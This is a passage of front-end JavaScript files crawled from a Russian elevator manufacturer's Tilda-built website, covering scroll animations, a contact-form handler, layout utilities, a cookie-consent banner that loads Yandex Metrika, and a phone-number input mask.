n=t.find(".t-img.t-animate"),i=t.find(".t-uptitle.t-animate"),s=t.find(".t-title.t-animate:not(.t-section__title)"),r=t.find(".t-descr.t-animate:not(.t-section__descr)"),o=t.find(".t-btn.t-animate:not(.t-section__bottomwrapper .t-btn)"),_=t.find(".t-timer.t-animate"),m=t.find("form.t-animate");0!=n.length&&(e=.5),0!=s.length&&s.css("transition-delay",e+"s"),0!=s.length&&(e+=.3),0!=r.length&&r.css("transition-delay",e+"s"),0!=r.length&&(e+=.3),0!=i.length&&i.css("transition-delay",e+"s"),0!=i.length&&(e+=.3),0==i.length&&0==s.length&&0==r.length||(e+=.2),0!=_.length&&_.css("transition-delay",e+"s"),0!=_.length&&(e+=.5),0!=o.length&&$(o.get(0)).css("transition-delay",e+"s"),2==o.length&&(e+=.4),2==o.length&&$(o.get(1)).css("transition-delay",e+"s"),0!=m.length&&m.css("transition-delay",e+"s")}}function t_animate__assignOrderedElemsDelay(t,a){var e=0;void 0!==a&&a&&(e=a);var n=t.find(".t-animate[data-animate-order=1]"),i=t.find(".t-animate[data-animate-order=2]"),s=t.find(".t-animate[data-animate-order=3]"),r=t.find(".t-animate[data-animate-order=4]"),o=t.find(".t-animate[data-animate-order=5]"),_=t.find(".t-animate[data-animate-order=6]"),m=t.find(".t-animate[data-animate-order=7]"),d=t.find(".t-animate[data-animate-order=8]"),l=t.find(".t-animate[data-animate-order=9]");n.length&&n.css("transition-delay",e+"s"),n.length&&i.length&&(e+=1*t_animate__getAttrByRes(i,"delay"),i.css("transition-delay",e+"s")),(n.length||i.length)&&s.length&&(e+=1*t_animate__getAttrByRes(s,"delay"),s.css("transition-delay",e+"s")),(n.length||i.length||s.length)&&r.length&&(e+=1*t_animate__getAttrByRes(r,"delay"),r.css("transition-delay",e+"s")),(n.length||i.length||s.length||r.length)&&o.length&&(e+=1*t_animate__getAttrByRes(o,"delay"),o.css("transition-delay",e+"s")),(n.length||i.length||s.length||r.length||o.length)&&_.length&&(e+=1*t_animate__getAttrByRes(_,"delay"),_.css("transition-delay",e+"s")),(n.length||i.length||s.length||r.length||o.length||_.length)&&m.length&&(e+=1*t_animate__getAttrByRes(m,"delay"),m.css("transition-delay",e+"s")),(n.length||i.length||s.length||r.length||o.length||_.length||m.length)&&d.length&&(e+=1*t_animate__getAttrByRes(d,"delay"),d.css("transition-delay",e+"s")),(n.length||i.length||s.length||r.length||o.length||_.length||m.length||d.length)&&l.length&&(e+=1*t_animate__getAttrByRes(l,"delay"),l.css("transition-delay",e+"s"))}function t_animate__assignChainDelay(t,a,e){var n=t.find(".t-animate[data-animate-chain=yes]"),i=0;if(0!=n.length){var s=$(n[0]).offset().top;$(n[0]).addClass("t-animate__chain_first-in-row");var r=t_animate__getCurBlockSectionHeadDelay(t);n.each((function(){var o=$(this),_=o.offset().top;if(_<e)return o.removeClass("t-animate"),!0;if(_<a){_!=s&&(o.addClass("t-animate__chain_first-in-row"),s=_);var m=.16*i+r;o.css("transition-delay",m+"s"),o.addClass("t-animate_started"),o.attr("data-animate-start-time",Date.now()+1e3*m),o[0]==n.last()[0]&&t_animate__checkSectionButtonAnimation(t,m),i++,o.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",(function(){$(this).addClass("t-animate__chain_showed"),$(this).off("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd")}))}else o.addClass("t-animate_wait")}))}}function t_animate__setCustomAnimSettings(t,a,e){var n=t_animate__getAttrByRes(t,"style"),i=t_animate__getAttrByRes(t,"distance");void 0!==i&&""!=i&&(i=i.replace("px",""),t.css({"transition-duration":"0s","transition-delay":"0s"}),"fadeinup"==n&&t.css("transform","translate3d(0,"+i+"px,0)"),"fadeindown"==n&&t.css("transform","translate3d(0,-"+i+"px,0)"),"fadeinleft"==n&&t.css("transform","translate3d("+i+"px,0,0)"),"fadeinright"==n&&t.css("transform","translate3d(-"+i+"px,0,0)"),t_animate__forceElemInViewPortRepaint(t,a,e),t.css({"transition-duration":"","transition-delay":""}));var s=t_animate__getAttrByRes(t,"scale");void 0!==s&&""!=s&&(t.css({"transition-duration":"0s","transition-delay":"0s"}),t.css("transform","scale("+s+")"),t_animate__forceElemInViewPortRepaint(t,a,e),t.css({"transition-duration":"","transition-delay":""}));var r=t_animate__getAttrByRes(t,"delay");void 0!==r&&""!=r&&t.css("transition-delay",r+"s");var o=t_animate__getAttrByRes(t,"duration");void 0!==o&&""!=o&&t.css("transition-duration",o+"s")}function t_animate__removeInlineAnimStyles(){$(window).width()<980&&$(".t396__elem.t-animate").css({transform:"","transition-duration":"","transition-delay":""})}function t_animate__forceElemInViewPortRepaint(t,a,e){a<e+500&&t[0].offsetHeight}function t_animate__detectElemTriggerOffset(t,a){var e=t_animate__getAttrByRes(t,"trigger-offset"),n=a;return void 0!==e&&""!=e&&(n=a-1*(e=e.replace("px",""))),n}function t_animate__saveSectionHeaderStartTime(t){var a=t.find(".t-section__title.t-animate"),e=t.find(".t-section__descr.t-animate");a.length&&a.attr("data-animate-start-time",Date.now()),e.length&&e.attr("data-animate-start-time",Date.now()+160)}function t_animate__getCurBlockSectionHeadDelay(t){var a=0;return 0!=t.find(".t-section__title.t-animate").length&&(a+=.16),0!=t.find(".t-section__descr.t-animate").length&&(a+=.16),a}function t_animate__makeSectionButtonWait(t){var a=t.find(".t-animate[data-animate-chain=yes]").length,e=t.find(".t-section__bottomwrapper .t-btn.t-animate");a&&e&&e.addClass("t-animate__btn-wait-chain")}function t_animate__checkSectionButtonAnimation(t,a){var e=t.find(".t-animate__btn-wait-chain");e.length&&(e.css("transition-delay",a+.16+"s"),t_animate__removeNoHoverClassFromBtns(e),e.removeClass("t-animate__btn-wait-chain"),e.addClass("t-animate_started"))}function t_animate__checkSectionButtonAnimation__outOfTurn(t){0===t.find(".t-animate[data-animate-chain=yes]:not(.t-animate_started)").length&&t_animate__checkSectionButtonAnimation(t,.16)}function t_animate__addNoHoverClassToBtns(){$(".t-btn.t-animate").addClass("t-animate_no-hover")}function t_animate__removeNoHoverClassFromBtns(t){t.filter(".t-btn").each((function(){$(this).get(0).addEventListener("transitionend",(function(t){"opacity"!=t.propertyName&&"transform"!=t.propertyName||($(this).removeClass("t-animate_no-hover"),$(this).css("transition-delay",""),$(this).css("transition-duration",""),$(this).off(t))}))}))}function t_animate__getGroupsOffsets(t){for(var a=0;a<t.length;a++)$(t[a]).find(".t-animate").length>0&&(t[a].curTopOffset=$(t[a].querySelector(".t-animate")).offset().top)}function t_animate__getChainOffsets(t){for(var a=0;a<t.length;a++){var e=$(t[a]).find(".t-animate_wait[data-animate-chain=yes]");t[a].itemsOffsets=[];for(var n=0;n<e.length;n++)$(e[n]).length>0&&(t[a].itemsOffsets[n]=$(e[n]).offset().top)}}function t_animate__getElemsOffsets(t){for(var a=0;a<t.length;a++)t[a].curTopOffset=$(window).scrollTop()+t[a].getBoundingClientRect().top}function t_animate__removeAnimFromHiddenSlides(t){t.find(".t-slides").length&&t.find(".t-slides__item:not(.t-slides__item_active) .t-animate").removeClass("t-animate t-animate_no-hover")}function t_animate__wrapTextWithOpacity(){$(".t-title.t-animate,.t-descr.t-animate,.t-uptitle.t-animate,.t-text.t-animate").each((function(t,a){var e=$(this).attr("style");if(void 0!==e&&e.indexOf("opacity")>=0){var n=$(a).css("opacity");void 0!==n&&n>0&&($(a).css("opacity",""),$(a).wrapInner('<div style="opacity: '+n+'"></div>'))}}))}function t_animate__checkIE(){var t=window.navigator.userAgent,a=t.indexOf("MSIE"),e="",n=!1;return a>0&&(8!=(e=parseInt(t.substring(a+5,t.indexOf(".",a))))&&9!=e||(n=!0)),n}$(document).ready((function(){t_animate__init()}));

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/proektirovanie/js/contact-form-message.js
body_size: 515
content:
document.addEventListener('DOMContentLoaded', function () {
    const form = document.getElementById('contactForm');
    if (!form) {
        // Формы нет — выходим, ошибки не будет
        return;
    }

    form.addEventListener('submit', async function (e) {
        e.preventDefault();

        const formData = new FormData(form);
        const responseDiv = document.createElement('div');
        responseDiv.className = 'form-success-message';
        responseDiv.style.cssText = 'margin-top: 20px; color: #333; font-size: 18px;';

        try {
            const response = await fetch('/send-mail/send-mail.php', {
                method: 'POST',
                body: formData
            });

            const text = await response.text();
            form.style.display = 'none';
            responseDiv.textContent = text;
            form.parentNode.insertBefore(responseDiv, form.nextSibling);
        } catch (err) {
            responseDiv.textContent = 'Ошибка: не удалось отправить заявку.';
            responseDiv.style.color = 'red';
            form.parentNode.insertBefore(responseDiv, form.nextSibling);
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-scripts-3.0.min.js
body_size: 3865
content:
var version;

function t_throttle(t, e, i) {
    var n, o;
    return e || (e = 250),
        function () {
            var a = i || this,
                r = +new Date,
                s = arguments;
            n && r < n + e ? (clearTimeout(o), o = setTimeout((function () {
                n = r, t.apply(a, s)
            }), e)) : (n = r, t.apply(a, s))
        }
}

function t_onFuncLoad(t, e, i) {
    if ("function" == typeof window[t]) e();
    else {
        var n = Date.now();
        setTimeout((function o() {
            var a = Date.now();
            if ("function" != typeof window[t]) {
                if ("complete" === document.readyState && a - n > 5e3 && "function" != typeof window[t]) throw new Error(t + " is undefined");
                setTimeout(o, i || 100)
            } else e()
        }))
    }
}
window.isSearchBot = !1, /Bot/i.test(navigator.userAgent) && (window.isSearchBot = !0), window.isMobile = !1, window.$isMobile = !1, /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && (window.isMobile = !0, window.$isMobile = !0), window.isiOS = !1, /iPhone|iPad|iPod/i.test(navigator.userAgent) && (window.isiOS = !0), window.isiOSChrome = !!navigator.userAgent.match("CriOS"), window.isFirefox = /firefox/i.test(navigator.userAgent), window.isiOSVersion = "", window.isiOS && null !== (version = navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/)) && (window.isiOSVersion = [parseInt(version[1], 10), parseInt(version[2], 10), parseInt(version[3] || 0, 10)]), window.isSafari = !1, /^((?!chrome|android).)*safari/i.test(navigator.userAgent) && (window.isSafari = !0), window.isSafariVersion = "", window.isSafari && null !== (version = navigator.appVersion.match(/Version\/(\d+)\.(\d+)\.?(\d+)? Safari/)) && (window.isSafariVersion = [parseInt(version[1], 10), parseInt(version[2], 10), parseInt(version[3] || 0, 10)]), window.browserLang = (window.navigator.userLanguage || window.navigator.language).toUpperCase().slice(0, 2), window.tildaBrowserLang = window.browserLang, $(document).ready((function () {
        var t = $("#allrecords").attr("data-tilda-project-lang");
        void 0 !== t && (window.browserLang = t)
    })),
    function (t) {
        t(document).ready((function () {
            var e = window.navigator.userAgent,
                i = -1 !== e.indexOf("Instagram"),
                n = -1 !== e.indexOf("FBAV"),
                o = -1 !== e.indexOf("YaSearchBrowser"),
                a = -1 !== e.indexOf("SamsungBrowser"),
                r = -1 !== e.indexOf("DuckDuckGo");
            if (-1 !== e.indexOf("Android") && (n || i || o || a || r)) {
                var s = document.createElement("p");
                s.style.lineHeight = "100px", s.style.padding = "0", s.style.margin = "0", s.style.height = "auto", s.style.position = "absolute", s.style.opacity = "0.001", s.innerText = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ", document.body.appendChild(s);
                var d = 100 / s.getBoundingClientRect().height;
                s.parentNode.removeChild(s), d < .98 && t("body").append('<style>.t396 [data-elem-type="text"] .tn-atom {zoom: ' + 100 * d + "%;}</style>")
            }
        }))
    }(jQuery),
    function (t) {
        t(document).ready((function () {
            setTimeout((function () {
                (t("#tildacopy").length || t(".t-tildalabel").length) && t(".t-tildalabel div").length ? t("body").height() + 70 > t(window).height() && t(".t-tildalabel").attr("style", "display: block !important; visibility: visible !important; position: relative !important; width: 100% !important; pointer-events: all !important; opacity: 1 !important; margin: 0 !important; z-index: 1 !important") : t("body").contents().filter((function () {
                    return 8 == this.nodeType
                })).each((function (e, i) {
                    -1 !== i.nodeValue.indexOf("'t remove this l") && t("#allrecords").after('<div class="t-tildalabel t-tildalabel-free" style="display: block !important; visibility: visible !important; position: relative !important; width: 100% !important; pointer-events: all !important; opacity: 1 !important; margin: 0 !important; z-index: 99900 !important"><div class="t-tildalabel-free__main"><a href="https://tilda.cc" target="_blank" style="padding-bottom:12px; display: block;"><img style="width:40px;" src="https://static.tildacdn.com/img/tildacopy.png"></a><div style="padding-bottom: 15px;">This site was made on <a href="https://tilda.cc" target="_blank" style="text-decoration: none; color:inherit;">Tilda — a website builder</a> that helps to&nbsp;create a&nbsp;website without any code</div><a href="https://tilda.cc/registration/" target="_blank" style="display: inline-block; padding: 10px 20px; font-size: 13px; border-radius: 50px; background-color: #fa8669; color: #fff; text-decoration: none;">Create a website</a></div><div class="t-tildalabel-free__links-wr"><a class="t-tildalabel-free__txt-link" href="https://help' + ("RU" === window.browserLang ? "-ru" : "") + '.tilda.cc/white-label" target="_blank">' + ("RU" === window.browserLang ? "Как удалить этот лейбл" : "How to remove this block") + "?</a></div></div>")
                }))
            }), 500)
        }))
    }(jQuery),
    function (t) {
        t(document).ready((function () {
            if (!window.isMobile && "yes" !== t("#allrecords").attr("data-blocks-animationoff") && !1 === window.isSearchBot) {
                t(".r").each((function () {
                    t(this).attr("style") && -1 !== t(this).attr("style").indexOf("background-color") && t(this).attr("data-animationappear", "off")
                }));
                var e = t(".r").not("[data-animationappear=off], [data-screen-min], [data-screen-max]"),
                    i = t(window);

                function n() {
                    if (e.length)
                        for (var n, o = e.length - 1; o >= 0; o--)(n = t(e[o])).offset().top < (n.outerHeight() <= 100 ? i.scrollTop() + i.height() : i.scrollTop() + i.height() - 100) && (n.removeClass("r_hidden"), n.addClass("r_showed"), e.splice(o, 1))
                }
                e.each((function () {
                    a = t(this).offset().top, b = i.scrollTop() + i.height() + 300, a > 1e3 && a > b ? t(this).addClass("r_hidden") : t(this).addClass("r_showed"), t(this).addClass("r_anim")
                })), i.bind("scroll", t_throttle(n, 200)), setTimeout((function () {
                    n()
                }))
            }
            "none" === t("html").css("display") && t("html").css("display", "block"), t("body").height() + 70 < t(window).height() ? t(".t-tildalabel").css("display", "none") : t(".t-tildalabel").attr("style", "display: block !important")
        }))
    }(jQuery),
    function (t) {
        function e() {
            var e = t(window);
            window.winWidth = e.width(), window.winHeight = e.height()
        }

        function i() {
            var e, i, n, o = t(window).width();
            t("div.r[data-screen-max], div.r[data-screen-min]").each((function () {
                "yes" !== t(this).attr("data-connect-with-tab") && (n = t(this).css("display"), void 0 === (e = t(this).attr("data-screen-max")) && (e = 1e4), e = parseInt(e), void 0 === (i = t(this).attr("data-screen-min")) && (i = 0), (i = parseInt(i)) <= e && (o <= e && o > i ? "block" != n && t(this).css("display", "block") : "none" != n && t(this).css("display", "none")))
            }))
        }
        t(document).ready((function () {
            e(), i(), t(window).bind("resize", t_throttle(e, 200)), t(window).bind("resize", t_throttle(i, 200))
        }))
    }(jQuery),
    function (t) {
        if (window.isMobile) {
            var e = function () {
                for (var e = document.body.querySelectorAll(".t-cover__carrier"), i = 0, n = 0, o = e.length; n < o; n++)
                    if ((c = (l = e[n]).style).height.indexOf("vh") > -1) {
                        i = parseInt(c.height, 10) / 100;
                        var a = document.createElement("div");
                        a.id = "tempDiv", a.style.cssText = "position:absolute;top:0;left:0;width:100%;height:100vh;visibility:hidden;", document.body.appendChild(a);
                        var r = t("#tempDiv").height();
                        t("#tempDiv").remove(), h = Math.round(r * i) + "px", (p = t(l).parent(".t-cover")) && (p = p[0]) && (f = p.querySelector(".t-cover__filter"), w = p.querySelector(".t-cover__wrapper"), f && (f.style.height = h), w && (w.style.height = h), c.height = p.style.height = h)
                    } var s = document.body.querySelectorAll("[data-height-correct-vh]"),
                    d = t(window).height();
                i = 0;
                var l, c, h, p, f, w;
                for (n = 0, o = s.length; n < o; n++)(c = (l = s[n]).style).height.indexOf("vh") > -1 && (i = parseInt(c.height) / 100, h = d + "px", p = t(l).parent(".t-cover"), c.height = h)
            };
            t(document).ready((function () {
                setTimeout((function () {
                    e()
                }), 400)
            })), t(window).on("load", (function () {
                setTimeout((function () {
                    e()
                }), 400)
            })), t(window).width() < 480 ? (t(document).ready((function () {
                var e;
                t("div[data-customstyle=yes]").each((function () {
                    t(this).css("font-size").replace("px", "") > 26 && (t(this).css("font-size", ""), t(this).css("line-height", ""))
                })), t("[field]").find("span, strong, em").each((function () {
                    t(this).css("font-size").replace("px", "") > 26 && t(this).css("font-size", "")
                })), t(".t-title, .t-name, .t-heading, .t-descr, .t-text, .t-text-impact, .t-subtitle").not(".tn-elem, .tn-atom, [data-auto-correct-line-height=false]").each((function () {
                    if (void 0 !== (e = t(this).attr("style")) && "" != e && e.indexOf("font-size") > -1 && t(this).css("font-size").replace("px", "") > 26)
                        if ("rem" === t(this).attr("data-auto-correct-font-size")) {
                            var i = e.replace(/font-size.*px;/gi, "font-size: 1.6rem;").replace("line-height", "lineheight");
                            t(this).attr("style", i)
                        } else {
                            i = e.replace("font-size", "fontsize").replace("line-height", "lineheight");
                            t(this).attr("style", i)
                        }
                }))
            })), t(window).on("load", (function () {
                var e = t(window).width();
                t(".r:visible").each((function () {
                    var i = t(this);
                    t(this).find("div").not("[data-auto-correct-mobile-width=false], .tn-elem, .tn-atom, .tn-atom__sbs-anim-wrapper, .tn-atom__prx-wrapper, .tn-atom__videoiframe, .tn-atom .t-form *, .tn-atom__sticky-wrapper, .t-store__relevants__container, .t-slds__items-wrapper, .js-product-controls-wrapper, .js-product-edition-option, .t-product__option-variants").each((function () {
                        var n = parseInt(t(this).outerWidth(!0));
                        if (n > e) {
                            if (t(this).is('[data-customstyle="yes"]') && t(this).parent().is("[data-auto-correct-mobile-width=false]")) return;
                            console.log("Block not optimized for mobile width. Block width:" + n + " Block id:" + i.attr("id")), console.log(t(this)), i.css("overflow", "auto"), n - 3 > e && i.css("word-break", "break-all")
                        }
                    }))
                }))
            }))) : t(window).width() < 900 && t(document).ready((function () {
                var e;
                t("div[data-customstyle=yes]").each((function () {
                    t(this).css("font-size").replace("px", "") > 30 && (t(this).css("font-size", ""), t(this).css("line-height", ""))
                })), t("[field]").find("span, strong, em").each((function () {
                    t(this).css("font-size").replace("px", "") > 30 && t(this).css("font-size", "")
                })), t(".t-title, .t-name, .t-heading, .t-descr, .t-text, .t-text-impact, .t-subtitle").not(".tn-elem, .tn-atom").each((function () {
                    if (void 0 !== (e = t(this).attr("style")) && "" != e && e.indexOf("font-size") > -1 && t(this).css("font-size").replace("px", "") > 30)
                        if ("rem" === t(this).attr("data-auto-correct-font-size")) {
                            var i = e.replace(/font-size.*px;/gi, "font-size: 1.6rem;").replace("line-height", "lineheight");
                            t(this).attr("style", i)
                        } else {
                            i = e.replace("font-size", "fontsize").replace("line-height", "lineheight");
                            t(this).attr("style", i)
                        }
                }))
            }))
        }
    }(jQuery),
    function (t) {
        t(document).ready((function () {
            setTimeout((function () {
                t('a[href^="http"][target="_blank"]').each((function () {
                    var e = t(this).attr("rel") || "";
                    "" === e ? t(this).attr("rel", "noopener") : -1 === e.indexOf("noopener") && t(this).attr("rel", e + " noopener")
                }))
            }), 2500)
        }))
    }(jQuery),
    function (t) {
        t(document).ready((function () {
            var e = Math.abs(window.innerWidth - document.documentElement.clientWidth),
                i = t("body").css("padding-right");
            window.isMobile || (t("body").bind("popupShowed", (function () {
                e && t("body").css("padding-right", e)
            })), t("body").bind("popupHidden", (function () {
                "0px" !== i ? t("body").css("padding-right", i) : t("body").css("padding-right", "")
            })))
        }))
    }(jQuery),
    function (t, e) {
        t.onerror = function (e, i, n, o, a) {
            "object" != typeof t.t_jserrors && (t.t_jserrors = []), t.t_jserrors.push({
                message: e,
                filename: i,
                lineno: n,
                colno: o,
                error: a
            })
        }
    }(window, Math);

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/cookie_message.js
body_size: 1768
content:
// cookie_message.js
class CookieConsent {
    constructor() {
        this.cookieName = 'cookie_consent';
        this.notification = document.getElementById('cookieNotification');
        this.acceptBtn = document.getElementById('acceptCookies');
        this.rejectBtn = document.getElementById('rejectCookies');
        
        this.init();
    }
    
    init() {
        if (!this.getCookie(this.cookieName)) {
            this.showNotification();
        }
        
        if (this.acceptBtn) {
            this.acceptBtn.addEventListener('click', () => this.handleAccept());
        }
        if (this.rejectBtn) {
            this.rejectBtn.addEventListener('click', () => this.handleReject());
        }
    }
    
    showNotification() {
        setTimeout(() => {
            this.notification.classList.add('show');
        }, 1000);
    }
    
    hideNotification() {
        this.notification.classList.remove('show');
    }
    
    handleAccept() {
        this.setCookie(this.cookieName, 'accepted', 365);
        this.hideNotification();
        this.onAccept();
    }
    
    handleReject() {
        this.clearAllCookies();
        this.setCookie(this.cookieName, 'rejected', 365);
        this.hideNotification();
        this.onReject();
    }
    
    clearAllCookies() {
        const cookies = document.cookie.split(';');
        cookies.forEach(cookie => {
            const eqPos = cookie.indexOf('=');
            const name = eqPos > -1 ? cookie.substr(0, eqPos).trim() : cookie.trim();
            if (name && name !== this.cookieName) {
                this.deleteCookie(name);
            }
        });
        this.clearSubdomainCookies();
        this.clearThirdPartyCookies();
    }
    
    deleteCookie(name, path = '/', domain = '') {
        const domainsToClear = [
            '',
            '.' + window.location.hostname,
            window.location.hostname
        ];
        const mainDomain = this.getMainDomain();
        if (mainDomain) {
            domainsToClear.push('.' + mainDomain, mainDomain);
        }
        domainsToClear.forEach(dom => {
            document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=' + path + 
                            (dom ? '; domain=' + dom : '') + '; SameSite=Lax';
        });
    }
    
    clearSubdomainCookies() {
        const hostname = window.location.hostname;
        const domainParts = hostname.split('.');
        if (domainParts.length > 2) {
            const mainDomain = domainParts.slice(-2).join('.');
            this.clearCookiesForDomain('.' + mainDomain);
        }
        this.clearCookiesForDomain('.' + hostname);
    }
    
    clearCookiesForDomain(domain) {
        const cookies = [
            '_ga', '_gid', '_gat', '_ym_uid', '_ym_isad', '_ym_d', '_ym_visorc', 'yandexuid',
            'sessionid', 'PHPSESSID', 'csrftoken', '__cfduid', 'auth', 'token'
        ];
        cookies.forEach(cookie => {
            document.cookie = cookie + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/; domain=' + domain;
        });
    }
    
    clearThirdPartyCookies() {
        const thirdParty = {
            yandex: ['_ym_uid', '_ym_isad', '_ym_d', '_ym_visorc', '_ym_wasSynced', 'yandexuid', 'yp', 'ys', 'i']
        };
        Object.values(thirdParty).forEach(list => {
            list.forEach(cookie => this.deleteCookie(cookie));
        });
    }
    
    getMainDomain() {
        const hostname = window.location.hostname;
        const parts = hostname.split('.');
        if (parts.length <= 2) return hostname;
        return parts.slice(-2).join('.');
    }
    
    setCookie(name, value, days) {
        const date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/;SameSite=Lax';
    }
    
    getCookie(name) {
        const nameEQ = name + '=';
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i].trim();
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length);
        }
        return null;
    }
    
    onAccept() {
        console.log('Cookie приняты — загружаем Яндекс.Метрику');

        // ЗАГРУЖЕН НОВЫЙ СЧЁТЧИК (ID: 105805711)
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();
            for (var j = 0; j < document.scripts.length; j++) {
                if (document.scripts[j].src === r) { return; }
            }
            k=e.createElement(t),a=e.getElementsByTagName(t)[0];
            k.async=1;
            k.src=r;
            a.parentNode.insertBefore(k,a);
        })(window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js?id=105805711', 'ym');

        ym(105805711, 'init', {
            ssr: true,
            webvisor: true,
            clickmap: true,
            ecommerce: "dataLayer",
            accurateTrackBounce: true,
            trackLinks: true
        });
    }
    
    onReject() {
        console.log('Cookie отклонены — очищаем данные');
        this.disableTrackingServices();
    }
    
    disableTrackingServices() {
        if (window.ym) {
            try { ym(105805711, 'disableTracking'); } catch(e) {}
        }
        window['ga-disable-GA_MEASUREMENT_ID'] = true;
    }
}

document.addEventListener('DOMContentLoaded', () => {
    new CookieConsent();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda_start.js
body_size: 507
content:
var __cs = __cs || [];
        __cs.push(["setCsAccount", "lMGgPEw4S8Z1Fp10f1A2npOOgegRFh3o"]);

        window.dataLayer = window.dataLayer || [];

        if ((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(
                navigator.userAgent)) === false && typeof (sessionStorage) != 'undefined' && sessionStorage.getItem(
                'visited') !== 'y') {
            var style = document.createElement('style');
            style.type = 'text/css';
            style.innerHTML =
                '@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';
            document.getElementsByTagName('head')[0].appendChild(style);
            $(document).ready(function () {
                $('.t-records').addClass('t-records_animated');
                setTimeout(function () {
                    $('.t-records').addClass('t-records_visible');
                    sessionStorage.setItem('visited', 'y');
                }, 400);
            });
        }

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-phone-mask-1.1.min.js
body_size: 9602
content:
function t_ready(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}function t_siblings(e,n){return e.parentNode?Array.prototype.filter.call(e.parentNode.children,(function(e){return e.classList.contains(n)})):[]}function t_remove(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function t_form_phonemask__initPhoneMask(){var e=document.querySelectorAll(".js-phonemask-input");Array.prototype.forEach.call(e,t_form_phonemask_load)}function t_form_phonemask_load_one(e){e=document.querySelectorAll("#rec"+e+" .js-phonemask-input"),Array.prototype.forEach.call(e,t_form_phonemask_load)}function t_form_phonemask_load(e){var n,t,a;void 0!==e.getAttribute&&(e instanceof Element||(e=e[0]),n=e.getAttribute("data-phonemask-id"),t=e.getAttribute("data-phonemask-lid"),a=e.getAttribute("data-phonemask-maskcountry")||"",e.setAttribute("data-phonemask-init","yes"),setTimeout((function(){try{t_form_phonemask_init(n,t,a)}catch(e){console.log(e)}}),1e3))}function t_form_phonemask_init(e,n,t){var a;t&&"undefined"!==t?t_form_phonemask_initPhoneMaskForm(e,n,t):window.geo_iso&&"undefined"!==window.geo_iso?t_form_phonemask_initPhoneMaskForm(e,n,window.geo_iso):((a=new XMLHttpRequest).open("GET","https://geo.tildacdn.com/geo/country/",!0),a.onload=function(){var t;200<=a.status&&a.status<400?(t=a.responseText,t_form_phonemask_initPhoneMaskForm(e,n,t)):t_form_phonemask_initPhoneMaskForm(e,n,"")},a.onerror=function(){t_form_phonemask_initPhoneMaskForm(e,n,"")},a.send())}function t_form_phonemask_initPhoneMaskForm(e,n,t){var a,p,o,i,r,s,m=document.querySelector("#rec"+e);m&&((s=(s=m.querySelector('[data-input-lid="'+n+'"]'))||(window.tildamode&&"zero"===window.tildamode?(s=m.querySelector('.tn-artboard [data-input-lid="'+n+'"]'))||m.querySelector(".tn-artboard"):(s=document.querySelector('[data-input-lid="'+n+'"]'))||document.body)).getAttribute("data-init-mask")||(t_form_phonemask__replaceInput(s),document.getElementById("phone-mask-style")||t_form_phonemask__addStyle(),(a=s.querySelector(".t-input-phonemask"))&&("string"==typeof t&&t||(t=""),0<t.length&&(t=t.toLowerCase()),2<t.length&&(t=""),(p=t_form_phonemask__getCountriesList())[t]?o=p[t]:(o={n:"Russian Federation (Российская Федерация)",c:"+7",m:"+7(999) 999-99-99"},t="ru"),a.setAttribute("data-phonemask-code",0<t.length?o.c:""),a.setAttribute("data-phonemask-mask",0<t.length?o.m:""),t_form_phonemask__calcMaxlength(a),i=s.querySelector(".t-input-phonemask__select-flag"),r=s.querySelector(".t-input-phonemask__select-code"),e=a.getAttribute("data-phonemask-mask"),n=a.getAttribute("data-phonemask-code"),0<t.length&&(localStorage.setItem("iso_code",t),i.setAttribute("data-phonemask-flag",t),r.innerHTML=o.c,e&&a.setAttribute("placeholder",e.substr(n.length).replace(/^-+/,"")),t_form_phonemask__changeMinLength(a.getAttribute("placeholder"),n,s)),t_form_phonemask__addCurrentStyle(s),s.querySelector(".t-input-phonemask__options-wrap").innerHTML=t_form_phonemask__getDrawSelector(p),t_form_phonemask__initSelectEvents(m,s,p),s.setAttribute("data-init-mask","yes"))))}function t_form_phonemask__replaceInput(e){var n,t,a,p,o,i=e.querySelector(".js-phonemask-input");i&&(n=i.getAttribute("name"),t=i.getAttribute("data-tilda-req")?'data-tilda-req="1"':"",a=!!i.classList.contains("t-input_bbonly"),p=i.getAttribute("style"),o=i.value,i.outerHTML='<div class="t-input t-input-phonemask__wrap" style="'+p+'"><div class="t-input-phonemask__select"><span class="t-input-phonemask__select-flag" data-phonemask-flag=""></span><span class="t-input-phonemask__select-triangle"></span><span class="t-input-phonemask__select-code"></span></div><div class="t-input-phonemask__options-wrap" data-nosnippet></div><input type="tel" class="t-input t-input-phonemask" name="tildaspec-phone-part[]" value="'+o+'" placeholder=""><input type="hidden" class="js-phonemask-result js-tilda-rule" data-tilda-rule="phone" name="'+n+'" value="'+o+'" '+t+' tabindex="-1">        </div>',e=e.querySelector(".t-input-phonemask__wrap"),a&&e.classList.add("t-input_bbonly"),0!==(e=t_siblings(e,"t-input__vis-ph")).length&&Array.prototype.forEach.call(e,(function(e){t_remove(e)})))}function t_form_phonemask__calcMaxlength(e){var 